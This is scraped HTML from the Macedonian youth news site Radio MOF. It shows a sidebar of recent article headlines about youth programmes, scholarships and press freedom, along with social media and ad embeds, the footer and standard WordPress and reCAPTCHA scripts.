							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"103588","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qZzhDakATHfyJQb9XV8sJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895728130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>